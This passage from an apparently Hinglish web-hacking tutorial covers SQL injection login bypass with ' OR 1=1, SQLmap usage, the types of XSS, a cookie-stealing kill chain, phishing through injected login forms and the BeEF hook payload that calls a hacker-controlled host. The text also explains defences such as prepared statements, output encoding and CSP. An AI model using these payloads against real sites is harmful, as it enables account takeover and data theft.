
6.8 Bypassing Login: The ' OR 1=1 Trick

Ye sabse famous trick hai. Login forms aksar vulnerable hote hain. Iska logic samajhna zaroori hai.
- 1.
'ne username string band ki. - 2.
OR 1=1ne kaha "Agar naam admin nahi bhi hai, toh bhi 1=1 sach hai, toh login karo". - 3.
--ne password check ko comment out kar diya (Delete kar diya).
6.9 Automated Tool: SQLmap (The Lazy Hacker's Best Friend)
Manual SQLi samajhna zaroori hai, lekin real world mein data dump karne ke liye hum SQLmap use karte hain. Ye tool khud detect karta hai ki DB kaunsa hai, WAF (Firewall) kaise bypass karna hai, aur data kaise nikalna hai.

Pro Tip: Agar request login ke baad hai, toh Cookie pass karna mat bhoolna:
sqlmap -u "..." --cookie="JSESSIONID=..."
6.10 Mitigation: Closing the Hole
Ek ethical hacker ka kaam sirf todna nahi, jodna bhi hai. SQL Injection ko rokne ka SIRF EK foolproof tareeka hai: Prepared Statements (Parameterization).
❌ Bad Fix (Sanitization)
Kuch developers `str_replace("'", "", $input)` use karte hain. Hackers isse bypass kar lete hain (e.g., Encoding use karke). Blacklisting kabhi kaam nahi karti.

✅ Good Fix (Prepared Statements)
Isme hum Database ko pehle hi bata dete hain: "Ye SQL code hai, aur ye User data hai." Database user input ko kabhi execute nahi karta, sirf text samajhta hai.
' OR 1=1 hai.
Code execute nahi hoga.PART 6 SUMMARY: THE DATABASE MASTER
SQL Injection aaj bhi top vulnerabilities mein se ek hai. Aapne seekha:
- ✅ The Magic Quote:
'(Single Quote) sabse bada weapon hai error check karne ke liye. - ✅ Union Attacks:
UNION SELECTse hum tables jodkar data nikalte hain. - ✅ Blind SQLi: Jab error na dikhe, tab hum True/False (Boolean) ya Sleep (Time) logic use karte hain.
- ✅ Automation:
SQLmapmanual mehnat ko seconds mein kar deta hai. - ✅ Defense: Prepared Statements hi ekmatra sahi ilaj hai.
Next Mission: Database fateh ho gaya! Ab hum user ke browser par hamla karenge. Part 7 mein hum seekhenge Cross-Site Scripting (XSS).
Part 7: Cross-Site Scripting (XSS) – Hacking the User (The Javascript Injection)
Agar SQL Injection "Server" ko hack karta hai, toh Cross-Site Scripting (XSS) us
server par aane wale "Users" ko hack karta hai.
XSS tab hota hai jab ek website hacker ke diye gaye code (JavaScript) ko bina check kiye doosre
users ke browser mein run kar deti hai.
Sochiye aap Facebook par ek post padh rahe hain, aur achanak aapka account logout ho gaya aur
password change ho gaya—bina aapke kuch kiye. Ye XSS ki taqat hai.
Is massive chapter mein hum dekhenge ki kaise ek chota sa <script> tag poori
company ke employees ko hack kar sakta hai.
7.1 XSS Concept: The Art of Injection

Browser ka ek rule hai: "Agar website se koi code aaya hai, toh use execute karo."
Browser ye farak nahi kar sakta ki ye code Developer ne likha hai ya Hacker ne inject kiya hai.
XSS essentially HTML Context Breakout hai.
The Impact: Agar main JavaScript run kar sakta hoon, toh main:
1. Aapki Cookies chura sakta hoon (Session Hijacking).
2. Aapke naam se post kar sakta hoon.
3. Aapko phishing page par redirect kar sakta hoon.
4. Aapka microphone/camera access maang sakta hoon.
7.2 Reflected XSS: The Trap Link
Reflected XSS tab hota hai jab malicious script website par save nahi hoti, balki request ke saath turant wapas (reflect) aa jati hai. Ye aksar Search Bars ya Error Messages mein milta hai. Attack karne ke liye hacker ko victim ko ek "Link" bhejna padta hai.
🎣 The Scenario
Bank ki site hai: bank.com/search?q=loan
Hacker link banata hai: bank.com/search?q=<script>...
Hacker ye link email karta hai: "Sir, check your loan status."
💥 The Execution
Victim link par click karta hai.
Website search result mein script reflect karti hai.
Victim ke browser mein script run hoti hai aur cookie hacker ke paas chali jati hai.
7.3 Stored XSS (Persistent): The Logic Bomb

Ye XSS ka sabse khatarnaak version hai. Isme hacker ko link bhejne ki zaroorat nahi hoti. Hacker apna malicious code website ke Database mein save kar deta hai (jaise Comment, Bio, ya Review section mein). Jo bhi us page ko visit karega, wo hack ho jayega.
Scenario: The Viral Worm (Samy Kamkar)

2005 mein MySpace par Samy Kamkar ne ek Stored XSS dhoonda.
Usne apne Bio mein ek script daali: "Jo bhi meri profile dekhega, wo mujhe friend request
bhejega aur apne bio mein yahi script update kar lega."
Result: 24 ghante mein 1 Million log infect ho gaye. Ye power hai Stored XSS
ki.
7.4 DOM-Based XSS: The Client-Side Flaw

Reflected aur Stored XSS server-side code (PHP/Python) mein galti hone se hote hain. Lekin DOM XSS puri tarah browser ke andar (Client-side JavaScript) mein galti hone se hota hai. Server ko pata bhi nahi chalta ki attack hua hai.
Source (Input)
Jahan se data aata hai.
Ex: location.hash, document.referrer,
window.name.
Sink (Execution)
Jahan data execute hota hai.
Ex: document.write(), innerHTML,
eval().
7.5 The Payload: <script>alert(1)</script>

Ye hacking ki duniya ka "Hello World" hai.
Jab hum bug bounty hunting karte hain, hum alert(1) ya print() use karte
hain ye proof karne ke liye ki vulnerability exist karti hai.
Ye harmless hai, bas ek popup dikhata hai.
WAF Bypassing Payloads
Aajkal firewalls (WAF) simple <script> tag ko block kar dete hain. Hackers ko
creative hona padta hai.
7.6 Cookie Stealing: The Kill Chain

Ab mazaak khatam. Ab hum asli attack karenge.
Humein document.cookie churana hai. Ye cookie user ka session ID hoti hai.
Agar humein ye mil gayi, toh hum bina username/password ke user ke account mein login kar sakte
hain.
Step 1: Setup Listener
Hacker apne server (Kali Linux) par ek chota sa Python server chalata hai jo aane wale data ko record karega.
Step 2: The Malicious Payload
Hum victim ki browser ko force karenge ki wo hacker ke server par request bheje aur URL mein apni cookie chipka de.
Step 3: The Loot
Jaise hi victim page load karega, Hacker ke terminal par ye dikhega:

192.168.1.5 - - [GET] /?cookie=U2Vzc2lvbl9JZD1hZG1pbjEyMw== HTTP/1.1 200 -
7.7 Phishing via XSS: The Fake Login
Agar cookie `HttpOnly` flag se secured hai (JS usse nahi padh sakta), toh hum kya karein? Hum Phishing karte hain. XSS se hum page ka content badal sakte hain (DOM Manipulation). Hum asli page ke upar ek nakli Login Form inject kar dete hain.
Why it works: User URL dekhta hai "bank.com" (sahi hai). User ko lagta hai session expire ho gaya. Wo password dalta hai, aur password hacker ke paas chala jata hai. Ye technique 100% effective hai kyunki URL legitimate hai.
7.8 Advanced Tools: XSS Hunter & BeEF

Professional hackers manual scripts nahi likhte, wo frameworks use karte hain.
🕵️ XSS Hunter (Blind XSS)
Blind XSS wo hai jahan payload turant execute nahi hota (e.g., Feedback Form jo Admin 2 din baad padhega). XSS Hunter ek service hai jo aapko ek special payload deti hai. Jab bhi wo payload execute hota hai, ye aapko email bhejta hai screenshot, IP, aur cookies ke saath.
🐂 BeEF (Browser Exploitation Framework)
Ye XSS ka nuclear weapon hai.
Iska payload hai: <script src="http://hacker/hook.js"></script>
Jaise hi victim isse load karta hai, uska browser "Hook" ho jata hai.
Ab hacker BeEF panel se commands bhej sakta hai: "Play Sound", "Show Popup", "Steal
Password", "Redirect".
7.9 Polyglots: The Master Key

Humein nahi pata hota ki humara input kahan ja raha hai—HTML attribute mein, Script tag mein, ya URL mein. Har context ke liye alag payload banana mushkil hai. Isliye hum Polyglot use karte hain—ek aisa payload jo har context mein valid hota hai aur break out kar jata hai.
1. <a href="..."> ke andar ho.
2. <script>...</script> ke andar ho.
3. <input value="..."> ke andar ho.
Ye magic string security filters ko bypass karne ke liye best hai.
7.10 Mitigation: Defense Against the Dark Arts
XSS ko rokna mushkil hai, par namumkin nahi. Do main tareeke hain: Input Handling aur Browser Security.
1. Input Sanitization (Encoding)
User input ko kabhi bhi "Code" mat maano. Use "Text" maano.
Special characters ko convert kar do (Entity Encoding).
<script> → <script>
Browser isse print karega, execute nahi.
2. Content Security Policy (CSP)
Ye browser ke liye ek firewall hai. Hum HTTP Header mein rules set karte hain.
Rule: "Sirf meri domain (self) se script load karo. Inline scripts (jo HTML mein
hain) ko block karo."
Content-Security-Policy: default-src 'self'
Agar hacker script inject kar bhi de, toh CSP use run hone se rok dega.
PART 7 SUMMARY: THE CLIENT ASSASSIN
XSS duniya ki sabse common vulnerability hai kyunki developers JavaScript par bohot nirbhar karte hain.
- ✅ Reflected XSS: Link ke zariye attack. Phishing ke liye best.
- ✅ Stored XSS: Database mein code save karna. Sabse khatarnaak (Worm potential).
- ✅ DOM XSS: Client-side logic failure. Server ko pata bhi nahi chalta.
- ✅ Cookie Stealing:
document.cookiechurana password churane se behtar hai. - ✅ Mitigation: CSP aur Encoding hi XSS ka ilaaj hain.
Next Mission: User ko hack kar liya. Ab hum wapas authentication par jayenge. Part 8 mein hum seekhenge Broken Authentication & Session Hijacking.
Part 8: Broken Authentication & Sessions – The Front Door (Identity Theft)
Web Hacking mein Authentication wo pehla darwaza hai jise todkar hum andar ghuste
hain.
Agar aapne SQL Injection rok diya, XSS rok diya, lekin aapka Login page kamzor hai, toh hacker
seedha Main Gate se andar aayega—bina kisi technical exploit ke.
Is part mein hum seekhenge ki kaise hackers password guess karte hain, kaise wo server ko dhokha
dekar kisi aur ki identity chura lete hain, aur kaise modern JWT Tokens ko crack
kiya jata hai.
8.1 Authentication vs Authorization: The Difference

Log in dono shabdon mein confuse ho jate hain. Hacker ke liye ye fark samajhna zaroori hai.
🆔 Authentication (AuthN)
Sawal: "Tum kaun ho?"
Example: Username aur Password dalna.
Goal: Identity verify karna.
Attack: Brute Force, Credential Stuffing.
🔑 Authorization (AuthZ)
Sawal: "Tum kya kar sakte ho?"
Example: Kya tum Admin panel khol sakte ho?
Goal: Permissions check karna.
Attack: IDOR, Privilege Escalation.
8.2 Brute Force Attack: Smashing the Door
Ye sabse purana aur simple tareeka hai. Agar chabi nahi hai, toh darwaza tod do. Hacker har mumkin combination try karta hai (`a`, `b` ... `aa`, `ab` ...). Ye slow hai, par agar password chota hai, toh 100% kaam karta hai.
